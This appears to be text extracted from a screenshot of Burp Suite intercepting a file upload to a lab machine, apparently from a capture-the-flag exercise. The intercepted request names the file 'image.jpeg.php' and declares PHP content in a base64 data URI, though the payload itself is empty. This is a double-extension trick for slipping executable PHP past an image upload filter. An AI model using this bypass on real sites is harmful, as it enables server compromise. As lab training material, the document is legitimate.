 Aperture Clear? - Mozilla Firefox
Aperture Clear?
Index of /grid
10.10.243.219:65000/uploads.php
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.243.219:65000
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/upload HTTP/1.1
2 Host: 10.10.243.219:65000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.243.219:65000/uploads.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://10.10.243.219:65000
10 Content-Length: 7389
11 Connection: close
12 Cookie: PHPSESSID=64dap7c26i41ui5aidu4afjrm5
13
14 {
"name":"image.jpeg.php",
"file":"data:application/x-php;base64,
}
? Search... 0 matches